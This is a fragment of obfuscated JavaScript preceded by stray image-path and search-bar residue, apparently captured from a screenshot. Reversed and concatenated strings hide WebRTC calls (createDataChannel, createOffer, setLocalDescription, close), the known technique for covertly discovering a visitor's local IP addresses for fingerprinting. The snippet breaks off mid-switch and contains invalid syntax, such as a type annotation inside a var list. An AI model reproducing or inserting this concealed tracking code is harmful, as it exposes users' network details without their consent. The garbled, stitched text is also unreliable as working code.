 Cc W .* 3 results
var n, s, h : number = 15 & r >> 4;
switch (r) {
case 0:
y++;
r = 16;
break;
case 1:
var a = "bi";
a += "nd";
x[w] = i[a](0, 23);
var d = "lennahCataDetaerc";
x[d = d.split("").reverse().join("")]("");
var p = "n";
p += "oitp";
p += "ir";
p += "cseDlac";
var c, v = "b", l = x[p = (p += "oLtes").split("").reverse().join("")][v += "ind"](x), u = "c";
u += "rea";
u += "t";
x[u += "eOffer"](l, l);
var g = "c", C, f = "b", m = x[g += "lose"][f += "ind"](x);
setTimeout(m, 1e3);
r = 64;
break;
case 2:
var b = A;
if (b) {
r = 10;